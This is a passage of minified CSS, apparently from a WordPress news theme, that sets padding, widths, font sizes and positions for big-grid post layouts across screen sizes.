.td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 14px 16px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 13px 9px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:20px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category{bottom:11px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:24px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta{padding-top:13px;}}.td_block_big_grid_fl_9{}.td_block_big_grid_fl_9 .td-big-grid-post{float:left;}.td_block_big_grid_fl_9 .td_module_mx19{width:50%;padding-top:38%;}@media (min-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx19 .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx19{padding-top:42%;}}.td_block_big_grid_fl_9 .td_module_mx26{width:50%;padding-top:22%;}@media (min-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:17px;line-height:22px;}.td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 15px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx26{padding-top:25%;}.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:15px !important;line-height:20px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_9 .td-big-grid-post-0{width:100%;float:none;}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{padding:0 10px 11px;}}.td_block_big_grid_fl_9 .td_module_mx25{width:25%;padding-top:16%;}@media (min-width: 767px){.td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_9 .td_module_mx25 .td-post-category{margin-bottom:10px;}.td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%;}}@media (min-width: 1018px){.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:15px;padding-right:15px;}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx_rd_bg_32 .td-meta-info-container{padding:0 17px 23px;}}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb{}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb{top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb{top:-2px;}}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit{}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit{top:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit{top:2px;}}.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{bottom:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container{bottom:2px;}}.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb{top:auto;}@media (min-width: 1019px){.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb{bottom:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb{bottom:-2px;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx26 .td-meta-info-container{width:100%;max-width:none;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_9.td-grid-style-2 .td-big-grid-post-1 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td-big-grid-post-1 .td-big-grid-meta{padding:11px 11px 0;}.td_block_big_grid_fl_9.td-grid-style-4 .td-big-grid-post-1 .td-module-title{padding-bottom:3px;}}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap{}@media (max-width: 767px){.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap{width:100% !important;padding-right:0;}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:24px !important;}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container{padding:0 13px 14px;}.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-module-thumb{height:215px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19{padding-top:32%;}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19{padding-top:36%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19{padding-top:40%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:23%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:11%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:15%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:15px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:20px;padding-right:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%;}}.td_block_big_grid_fl_10{}.td_block_big_grid_fl_10 .td-big-grid-post{float:left;}.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb{}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb{top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb{top:-2px;}}.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit{}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit{top:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit{top:2px;}}.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container{}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container{bottom:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container{bottom:2px;}}.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{}@media (min-width: 768px){.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{top:auto;}}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-2px;}}.td_block_big_grid_fl_10 .td_module_mx25{width:24.5%;padding-top:18%;}@media (min-width: 767px){.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td_module_mx25{padding-top:21%;}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:12px !important;line-height:15px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td_module_mx25{width:100%;}}.td_block_big_grid_fl_10 .td_module_mx19{width:51%;padding-top:36%;}@media (min-width: 1018px){.td_block_big_grid_fl_10 .td_module_mx19 .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_10 .td_module_mx19 .td-post-category{margin-bottom:10px;}.td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td_module_mx19{padding-top:42%;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td_module_mx19{width:46%;}}.td_block_big_grid_fl_10 .td-module-image{position:absolute;top:0;left:0;width:100%;height:100%;}.td_block_big_grid_fl_10 .td-big-grid-column{width:24.5%;display:block;float:left;}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-big-grid-column{width:100%;float:none;}}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{width:100%;}@media (min-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:73.5%;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:85.7%;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{float:left;}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25:first-child{margin-bottom:3px;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-big-grid-post-1,.td_block_big_grid_fl_10 .td-big-grid-post-2{height:260px;padding:0;}.td_block_big_grid_fl_10 .td-big-grid-post-1 .entry-title{font-size:19px !important;line-height:24px !important;}.td_block_big_grid_fl_10 .td-big-grid-post-2 .td-meta-info-container{padding:0 10px 11px;}.td_block_big_grid_fl_10 .td-big-grid-post-2 .td-module-meta-info{display:none;}}.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap{}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:23px !important;}.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-module-thumb{height:220px !important;}}.td_block_big_grid_fl_10.td-grid-style-2,.td_block_big_grid_fl_10.td-grid-style-3,.td_block_big_grid_fl_10.td-grid-style-7{}@media (min-width: 767px){.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 1018px){.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_10.td-grid-style-2 .td-big-grid-post-2 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td-big-grid-post-2 .td-big-grid-meta{padding:11px 11px 0;}.td_block_big_grid_fl_10.td-grid-style-4 .td-big-grid-post-2 .entry-title{padding-bottom:3px;}.td_block_big_grid_fl_10.td-grid-style-7 .td-big-grid-post-1 .entry-title{font-size:26px !important;line-height:30px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:13%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 